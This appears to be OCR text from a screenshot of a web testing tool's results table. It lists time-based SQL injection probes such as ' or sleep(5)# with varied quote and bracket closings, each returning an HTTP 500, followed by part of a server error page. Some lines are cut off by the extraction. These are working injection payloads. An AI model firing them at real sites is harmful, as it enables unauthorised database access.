 results target positions payloads options
request payload status error timeo... length error &lt;/fo...
0 200 13681
1 sleep(5)# 500 464
2 1 or sleep(5)# 500 464
3 " or sleep(5)# 500 464
4 ' or sleep(5)# 500 464
5 " or sleep(5)=" 500 464
6 ' or sleep(5)=' 500 464
7 1) or sleep(5)# 500 464
8 ") or sleep(5)=" 500 464
9 ') or sleep(5)=' 500 464
10 1)) or sleep(5)# 500 464
11 ")) or sleep(5)=" 500 464
12 ')) or sleep(5)=' 500 464
request response
raw headers hex html render
Connection: close
An error occurred on the server when processing the URL.
system administrator. <p/> If you are the system administ
href="http://go.microsoft.com/fwlink/?LinkID=82731">here</
about this error.
+ < >